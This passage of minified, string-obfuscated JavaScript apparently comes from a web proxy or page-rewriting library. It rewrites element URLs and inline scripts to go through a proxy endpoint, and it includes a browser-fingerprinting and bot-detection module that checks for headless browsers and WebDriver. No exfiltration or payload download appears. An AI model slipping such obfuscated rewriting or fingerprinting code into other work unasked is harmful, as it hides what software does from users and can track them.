o="";o=n?"'"[r(1088)](s(n[1],ht.MN[r(1337)]),"'"):i?'"'[r(1088)](s(i[1],ht.MN[r(1337)]),'"'):s(e,ht.MN[r(1337)]),t[r(2296)]=t[r(2296)][r(849)](e,o)}else r(901)===t[r(681)]&&(t[r(3217)]=c(t[r(3217)]));else r(1934)===e[r(2747)]?t[r(2296)][r(2296)]=r(999)+t[r(2296)][r(2296)]:t[r(2296)][r(2296)]=t[r(2296)][r(2296)][r(1162)](r(999))?t[r(2296)][r(2296)][r(2622)](3):t[r(2296)][r(2296)];else r(1934)===e[r(2747)]?t[r(2296)][r(2296)]=mu(t[r(1755)],t[r(2296)][r(2296)],o):t[r(2296)][r(2296)]=o(t[r(2296)][r(2296)]);var b},leave(t){l[n(1683)]()}}),Zl(u)}v(6411);const pu=[],gu={};var bu=v(5879);const wu=e=>_t.A[t(655)]()[t(1310)][t(1742)](e,/[A-Z]/g,(e=>"-"[t(1088)](e[t(3269)]())));var vu=v(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(935)](),!s[n(635)]("<"))return s;s[n(635)](n(600))&&(s=_t.A[n(655)](i)[n(1310)][n(1742)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(509)]),h=_t.A[n(655)](i)[n(1229)][n(1742)](d,s,n(2449)),m=h[n(2585)](n(825)),f=(null==m?void 0:m[n(2391)](n(776)))||a||_t.A[n(655)](i)[n(1132)][n(655)][n(2392)](i[n(2147)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(655)]()[n(1087)][n(1742)](h,n(2596));p&&p[n(1350)](),_t.A[n(655)](i)[n(2086)][n(1742)](h,n(2635))[n(2261)]((t=>{!function(t,e){const n=a1u;if(pu[n(635)](e))return;const r=t[n(1842)][n(660)](t,e);if(r){if(!r[n(1911)])return;if(r[n(655)]||r[n(1192)])return}try{if(e[n(2175)](/^\d+$/))return;gu[e]=t[e],t[n(1842)][n(305)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(655)](t)[r(1087)][r(1742)](t[r(2147)],r(3210)[r(1088)](n,'"]'));if(i)return i[r(830)];const o=_t.A[r(655)](t)[r(2086)][r(1742)](t[r(2147)],"#"+n);if(1===o[r(1937)])return o[0];if(o[r(1937)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(3288)](n(1393),t[n(935)]())}pu[n(2083)](e)}(i,t.id)}));let g="";return s[n(635)](n(2178))?g=h[n(2656)][n(1078)]:s[n(635)](n(2303))&&s[n(635)](n(1891))?g=h[n(2327)][n(1078)]+h[n(1016)][n(1078)]:s[n(635)](n(2303))&&!s[n(635)](n(1961))?g=h[n(2327)][n(1078)]:s[n(635)](n(1891))?(_t.A[n(655)]()[n(3252)][n(655)][n(1742)](h[n(2327)])&&(g+=h[n(2327)][n(1078)]),g+=h[n(1016)][n(1078)]):g=_t.A[n(655)]()[n(3252)][n(655)][n(1742)](h[n(2327)])+_t.A[n(655)]()[n(3252)][n(655)][n(1742)](h[n(1016)]),n(1797)===(null===(r=h[n(1859)])||void 0===r?void 0:r[n(3217)])&&(g=n(1339)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2135)][n(1419)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2135)][e(3037)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(635)](e(2586)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(677)][e(3269)]();if(e(2061)===h||e(1796)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(883));t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1337)],baseUrl:o,endpoint:rt.A[e(1380)]}));const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(320));n&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(320),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1u,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1348)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1636)]();if(t[e(635)](" ")){const r=t[e(2748)](" ");n[e(2083)]({url:r[0],size:r[1]})}else n[e(2083)]({url:t})}return n}(i)[n(1978)]((t=>{const e=n;let i;return i=l&&!l(t[e(1253)])?t[e(1253)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1253)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1391)]?""[e(1088)](i," ")[e(1088)](t[e(1391)]):i}))[n(2329)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1380)],baseUrl:o,urlFilter:c}));const a=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1557));a&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(1557),function(t,n,r){const i=e;return n?n[i(2748)](" ")[i(1978)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1337)],baseUrl:r,endpoint:rt.A[i(1380)],key:(0,vu.x)()})))[i(2329)](" "):n}(r,a,o))}else if(e(1548)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(883));if(t)d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2932)],baseUrl:o,endpoint:rt.A[e(1380)]}));else{let t=_t.A[e(655)](s)[e(3252)][e(655)][e(1742)](i);t&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,/\bwindow\.location\b/g,e(2068)),_t.A[e(655)](s)[e(3252)][e(1192)][e(1742)](i,t)),t[e(635)](e(463))&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(405)),_t.A[e(655)](s)[e(3252)][e(1192)][e(1742)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1073)in r)||e(621)!==r[e(1073)]||(t[e(635)](e(1936))&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,e(1936),e(1731)),_t.A[e(655)](s)[e(3252)][e(1192)][e(1742)](i,t)),t[e(635)](e(2328))&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,e(2328),e(2649)),_t.A[e(655)](s)[e(3252)][e(1192)][e(1742)](i,t)),t[e(635)](e(1812))&&t[e(635)](e(2588))&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,e(1812),e(1688)),t=_t.A[e(655)](s)[e(1310)][e(1742)](t,e(2172),e(746)),t[e(635)](e(3001))?t+=e(1789):t+=e(3140),_t.A[e(655)](s)[e(3252)][e(1192)][e(1742)](i,t)))}}else if(e(2418)===h){var m;const t=null===(m=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(857)))||void 0===m?void 0:m[e(3269)](),n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(776)),a=_t.A[e(655)](s)[e(2126)][e(1742)](i,"as");if(n&&d(n)){const c=e(529)===t||e(300)===t&&e(2440)===a?ht.MN[e(1217)]:e(300)===t&&e(1548)===a?ht.MN[e(2932)]:ht.MN[e(1337)];_t.A[e(655)](s)[e(538)][e(1742)](i,e(776),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1380)]}))}}else if(e(1640)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(883));if(t&&t[e(1162)](e(2749))){const n=ku(t,r,s);_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),n)}else t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1443)],baseUrl:o,endpoint:rt.A[e(1380)]}));const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1537));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1380)]+e(2347),kind:ht.MN[e(2932)],baseUrl:o,endpoint:rt.A[e(1380)]});n[e(635)](t)?_t.A[e(655)](s)[e(538)][e(1742)](i,e(1537),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(655)](s)[e(538)][e(1742)](i,e(1537),e(3325)[e(1088)](bu.K,e(2594))[e(1088)](t,e(1656))[e(1088)]((0,vu.x)().id,e(950))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(776));t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(776),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1705)],baseUrl:o,endpoint:rt.A[e(1380)]}));const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(695));e(2188)==typeof n&&n[e(635)](e(2200))&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(695),e(3193)[e(1088)](btoa(n),e(623)));const a=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(3158));e(2188)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(655)](s)[e(1535)][e(1742)](i,e(3158)),_t.A[e(655)](s)[e(538)][e(1742)](i,e(1279)+(0,nu.md)(e(3158)),a))}else if(e(2195)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(883));t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1337)],baseUrl:o,endpoint:rt.A[e(1380)]}));const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(2544));n&&d(n)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(2544),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1337)],baseUrl:o,endpoint:rt.A[e(1380)]}))}else if(e(1531)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(883));t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(883),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1337)],baseUrl:o,endpoint:rt.A[e(1380)]}))}else if(e(288)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1226)),n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1465));t&&d(t)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(1226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1883)===n?ht.MN[e(1705)]:ht.MN[e(1443)],baseUrl:o,endpoint:rt.A[e(1380)]})),n&&![e(1883),e(2794),e(1708),e(1832)][e(635)](n)&&u(n)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(1465),(0,nu.md)(n))}else if(e(844)===h||"g"===h){const t=[e(2462),e(1864),e(429),e(772),e(593),e(1710),e(918),e(2947)];for(const n of t){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(655)](s)[e(538)][e(1742)](i,n,u)}}const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(985));if(n&&e(2188)==typeof n)if(n[e(1162)]("#")&&u(n[e(2622)](1)))_t.A[e(655)](s)[e(538)][e(1742)](i,e(985),"#"+(0,nu.md)(n[e(2622)](1)));else{const t=new URL(n,o);d(t[e(776)])&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(985),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1337)],endpoint:rt.A[e(1380)],baseUrl:o}))}}else if(e(1691)===h){const t=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1967));if(t&&e(2188)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(655)](s)[e(538)][e(1742)](i,e(1967),n)}}else if(e(2440)===h){if(e(2290)===i[e(2391)](e(552))&&!(0,ht.Gy)(r)){let t=_t.A[e(655)](s)[e(945)][e(655)][e(1742)](i);t&&(t=_t.A[e(655)](s)[e(1310)][e(1742)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(655)](s)[e(945)][e(1192)][e(1742)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2440)!==o[n(677)][n(3269)]())return;const u=_t.A[n(655)](r)[n(945)][n(655)][n(1742)](o);u&&_t.A[n(655)](r)[n(945)][n(1192)][n(1742)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(655)](s)[e(1603)][e(655)][e(1742)](i);for(const t of Array[e(2750)](f))u(t)&&f[e(849)](t,(0,nu.md)(t));const p=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(1252));p&&u(p)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(1252),(0,nu.zp)(p));const g=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(2713));g&&u(g)&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(2713),(0,nu.md)(g));const b=_t.A[e(655)](s)[e(1341)][e(655)][e(1742)](i);b&&u(b)&&_t.A[e(655)](s)[e(1341)][e(1192)][e(1742)](i,(0,nu.md)(b));const w=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(535));i instanceof s[e(2020)]&&w&&e(2188)==typeof w&&w[e(1937)]>0&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(535),e(999)+w);const v=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(295));i instanceof s[e(2020)]&&v&&e(2188)==typeof v&&v[e(1937)]>0&&_t.A[e(655)](s)[e(538)][e(1742)](i,e(295),e(999)+v);const y=_t.A[e(655)](s)[e(2126)][e(1742)](i,e(2440));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1380)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1934),context:n(2773),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1941)](";")&&!d[n(1941)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(655)](s)[e(538)][e(1742)](i,e(2440),t)}const x=[e(285),e(292)];for(const t of x){if(!u(t))continue;const n=_t.A[e(655)](s)[e(2126)][e(1742)](i,t);n&&(_t.A[e(655)](s)[e(1535)][e(1742)](i,t),_t.A[e(655)](s)[e(538)][e(1742)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2020)]){const t=_t.A[e(655)](s)[e(326)][e(655)][e(1742)](i),n=Object[e(2793)](t);for(const r of n){const n=wu(r);k=e(1279)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1576)])for(let t=0;t<i[e(730)][e(2844)][e(1937)];t++)xu({_window:s,protectUrlContext:r,node:i[e(730)][e(2844)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2844)][n(2261)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1937)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1162)](r(2749)))return e;const o=decodeURIComponent(e[r(2622)](15));if(!o[r(635)](rt.A[r(1380)])){const t=r(3325)[r(1088)](bu.K,r(2594))[r(1088)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1380)]+r(2347),kind:ht.MN[r(2932)],baseUrl:_t.A[r(655)](i)[r(1132)][r(655)][r(2392)](i[r(2147)]),endpoint:rt.A[r(1380)]}),r(1656))[r(1088)]((0,vu.x)().id,r(950))+yu({_window:i,protectUrlContext:n,html:o});return r(2749)+encodeURIComponent(t)}return e};var Au=v(7499),_u=v(8125),zu=v(3268);const Su=class{static[t(1762)](){const e=t;var n,r;let i=arguments[e(1937)]>0&&void 0!==arguments[0]?arguments[0]:e(3308),o=!(arguments[e(1937)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3197)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1195)+(0,zu.t)(i+"_"+a),d=e(1195)+(0,zu.t)(i+"_"+c),h=e(1195)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=v(2997),Tu=v(4087),Nu=v(8542),Cu=/bot|crawl|http|lighthouse|scan|search|spider/i,Uu=function(e,n){const r=t;return(Uu=Object[r(1438)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1137)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2561)][n(1765)][n(1742)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1u;function a(t){const e=a1u;try{l(r[e(923)](t))}catch(t){o(t)}}function c(t){const e=a1u;try{l(r[e(3004)](t))}catch(t){o(t)}}function l(t){const e=a1u;var r;t[e(2128)]?i(t[e(2296)]):(r=t[e(2296)],r instanceof n?r:new n((function(t){t(r)})))[e(404)](a,c)}l((r=r[s(2392)](t,e||[]))[s(923)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2097)==typeof Symbol&&(a[Symbol[r(2702)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1u;if(i)throw new TypeError(r(2555));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1850)]:t[0]?o[r(3004)]||((s=o[r(1850)])&&s[r(1742)](o),0):o[r(923)])&&!(s=s[r(1742)](o,t[1]))[r(2128)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2296)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1691)]++,{value:t[1],done:!1};case 5:c[r(1691)]++,o=t[1],t=[0];continue;case 7:t=c[r(2027)][r(1683)](),c[r(2485)][r(1683)]();continue;default:if(!((s=(s=c[r(2485)])[r(1937)]>0&&s[s[r(1937)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1691)]=t[1];break}if(6===t[0]&&c[r(1691)]<s[1]){c[r(1691)]=s[1],s=t;break}if(s&&c[r(1691)]<s[2]){c[r(1691)]=s[2],c[r(2027)][r(2083)](t);break}s[2]&&c[r(2027)][r(1683)](),c[r(2485)][r(1683)]();continue}t=n[r(1742)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(1937)])for(var o,s=0,a=n[i(1937)];s<a;s++)!o&&s in n||(o||(o=Array[i(2561)][i(2622)][i(1742)](n,0,s)),o[s]=n[s]);return e[i(1088)](o||Array[i(2561)][i(2622)][i(1742)](n))}Object[t(548)],Object[t(548)],t(2097)==typeof SuppressedError&&SuppressedError;var Ou=t(2164),Ru=t(864),Wu=t(319),Hu=t(286),Fu=t(1108),Pu=t(1969),Du=function(t){function e(n,r){const i=a1u;var o=t[i(1742)](this,r)||this;return o[i(1200)]=n,o[i(3217)]=i(2331),Object[i(1438)](o,e[i(2561)]),o}return function(t,e){const n=a1u;if(n(2097)!=typeof e&&null!==e)throw new TypeError(n(2100)+String(e)+n(2402));function r(){this[n(2510)]=t}Uu(t,e),t[n(2561)]=null===e?Object[n(548)](e):(r[n(2561)]=e[n(2561)],new r)}(e,t),e}(Error);function qu(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1u;switch(i[o(1691)]){case 0:return e={},n=Object[o(2793)](t),[4,Promise[o(2688)](n[o(1978)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1u;switch(c[l(1691)]){case 0:r=t[n],c[l(1691)]=1;case 1:return c[l(2485)][l(2083)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2296)]=c[l(1114)](),a[l(1200)]=0,a),[3,4];case 3:return s=c[l(1114)](),e[n]=s instanceof Du?{state:s[l(1200)],error:""[l(1088)](s[l(3217)],": ")[l(1088)](s[l(2254)])}:{state:-3,error:s instanceof Error?""[l(1088)](s[l(3217)],": ")[l(1088)](s[l(2254)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1114)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(1697)](n)}function Vu(e,n){return-1!==e[t(1697)](n)}function Zu(e){return Object[t(438)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(1937)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2188)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2633)in t)return t[n(2633)](e);for(var i=0;i<t[n(1937)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3133)](e)})))return{value:!0}},s=0,a=r;s<a[n(1937)];s++){var c=o(a[s]);if(n(1823)==typeof c)return c[n(2296)]}return!1}function Gu(e){return e[t(3014)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(2266)];return 0===r[n(1200)]&&(/headless/i[n(3133)](r[n(2296)])?Fu:/electron/i[n(3133)](r[n(2296)])?Ou:/slimerjs/i[n(3133)](r[n(2296)])?Hu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2207)];return 0===r[n(1200)]&&(Xu(r[n(2296)],n(319),n(1047),n(650))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1291)];return 0===r[n(1200)]&&(/PhantomJS/i[n(3133)](r[n(2296)])?Ru:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(914)],i=e[n(1434)],o=e[n(2163)];if(0===r[n(1200)]&&0===i[n(1200)]&&0===o[n(1200)]){var s=r[n(2296)];return n(1969)!==o[n(2296)]&&(37===s&&!Bu([n(2847),n(2685)],o[n(2296)])||39===s&&!Bu([n(2513)],i[n(2296)])||33===s&&!Bu([n(682)],o[n(2296)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2009)][n(1200)])return Ru},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(357)];if(0===r[n(1200)]&&0===r[n(2296)][n(1937)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(982)],i=e[n(1434)];return 0===i[n(1200)]&&n(1523)===i[n(2296)]&&(0===r[n(1200)]&&r[n(2296)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3317)];if(0===r[n(1200)]&&!r[n(2296)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1134)],i=e[n(632)],o=e[n(1434)],s=e[n(2163)];if(0===r[n(1200)]&&0===i[n(1200)]&&0===o[n(1200)]&&0===s[n(1200)]&&n(1523)===o[n(2296)]&&!i[n(2296)]&&n(682)===s[n(2296)])return 0===r[n(2296)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(966)];return 0===i[n(1200)]&&(n(1190)===i[n(2296)][n(681)]||null!=(null===(r=i[n(2296)][n(2051)])||void 0===r?void 0:r[n(2164)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2607)];return 0===r[n(1200)]&&(/PhantomJS/i[n(3133)](r[n(2296)])?Ru:/Headless/i[n(3133)](r[n(2296)])?Fu:/Electron/i[n(3133)](r[n(2296)])?Ou:/slimerjs/i[n(3133)](r[n(2296)])?Hu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(594)];if(0===r[n(1200)]&&r[n(2296)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(2035)];if(0===r[n(1200)]){var i=r[n(2296)],o=i[n(2580)],s=i[n(1190)];if(n(642)==o&&n(1216)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(3076)];return 0===r[n(1200)]&&(/Sequentum/i[n(3133)](r[n(2296)])?n(855):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3068)],i=e[n(1741)];if(0!==r[n(1200)]||0!==i[n(1200)])return!1;var o=r[n(2296)],s=o[n(573)],a=o[n(2924)];return i[n(2296)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1035)];if(0===r[n(1200)]&&!r[n(2296)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1933)],i=e[n(1434)];return 0===r[n(1200)]&&0===i[n(1200)]&&(n(1523)!==i[n(2296)]&&n(2477)!==i[n(2296)]&&n(878)!==i[n(2296)]&&n(1502)!==i[n(2296)]||n(3093)===r[n(2296)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2746)];if(0!==r[n(1200)])return!1;var i,o=r[n(2296)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(767)in o,e(3299)in o,0===o[e(2580)][e(1697)](e(2211)),e(1682)in i,e(666)in i,e(1669)in i,e(2655)in i])>=5?e(682):Gu([e(1810)in i,e(753)in i,e(3116)in i,0===o[e(2580)][e(1697)](e(3192)),e(367)in o,e(1550)in i])>=4?e(2847):Gu([e(1655)in navigator,e(1220)in(null!==(r=null===(n=document[e(2656)])||void 0===n?void 0:n[e(2440)])&&void 0!==r?r:{}),e(2397)in i,e(1949)in i,e(2351)in i,e(1270)in i])>=4?e(2685):e(1969)}var Qu={android:function(){const e=t;var n=Yu(),r=e(682)===n,i=e(2685)===n;if(!r&&!i)return!1;var o=window;return Gu([e(962)in o,e(1974)in o,r&&!(e(3040)in o),i&&/android/i[e(3133)](navigator[e(2266)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2607)])||void 0===n?void 0:n[e(3269)]();return Vu(r,e(769))?e(274):Vu(r,e(726))||Vu(r,e(3157))?e(2513):Vu(r,e(1502))?e(1502):Vu(r,e(244))?e(244):Vu(r,e(878))||Vu(r,e(2373))?e(878):Vu(r,e(1523))?e(1523):Vu(r,e(2477))?e(2477):e(1969)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(812)]&&document[e(812)]()},userAgent:function(){return navigator[t(2607)]},appVersion:function(){const e=t;var n=navigator[e(2266)];if(null==n)throw new Du(-1,e(2711));return n},rtt:function(){const e=t;if(void 0===navigator[e(1637)])throw new Du(-1,e(2220));if(void 0===navigator[e(1637)][e(2206)])throw new Du(-1,e(733));return navigator[e(1637)][e(2206)]},windowSize:function(){const e=t;return{outerWidth:window[e(573)],outerHeight:window[e(2924)],innerWidth:window[e(2600)],innerHeight:window[e(3092)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2946)])throw new Du(-1,e(2014));if(void 0===navigator[e(2946)][e(1937)])throw new Du(-3,e(315));return navigator[e(2946)][e(1937)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2946)])throw new Du(-1,e(2014));if(void 0===window[e(2130)])throw new Du(-1,e(2937));return navigator[e(2946)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(955)])return t[e(955)][e(935)]()}throw new Du(-3,e(858))},productSub:function(){const e=t;var n=navigator[e(1933)];if(void 0===n)throw new Du(-1,e(331));return n},windowExternal:function(){const e=t;if(void 0===window[e(2457)])throw new Du(-1,e(1290));var n=window[e(2457)];if(e(2097)!=typeof n[e(935)])throw new Du(-2,e(808));return n[e(935)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1782)])throw new Du(-1,e(2943));for(var n=navigator[e(1782)],r=Object[e(661)](n)===MimeTypeArray[e(2561)],i=0;i<n[e(1937)];i++)r&&(r=Object[e(661)](n[i])===MimeType[e(2561)]);return r},evalLength:function(){const e=t;return eval[e(935)]()[e(1937)]},webGL:function(){const e=t;var n=document[e(1898)](e(3187));if(e(2097)!=typeof n[e(2626)])throw new Du(-2,e(3208));var r=n[e(2626)](e(846));if(null===r)throw new Du(-4,e(1198));if(e(2097)!=typeof r[e(1037)])throw new Du(-2,e(2344));return{vendor:r[e(1037)](r[e(2270)]),renderer:r[e(1037)](r[e(850)])}},webDriver:function(){const e=t;if(null==navigator[e(1047)])throw new Du(-1,e(2875));return navigator[e(1047)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1885)]||r[e(507)]||r[e(1414)]||r[e(2870)];if(void 0!==o&&i[e(2083)]([o]),Array[e(637)](r[e(357)]))e(682)===Yu()&&Gu([!(e(1836)in(n=window)),e(2340)in n,""+n[e(3294)]==e(2362),""+n[e(2902)]==e(759)])>=3||i[e(2083)](r[e(357)]);else 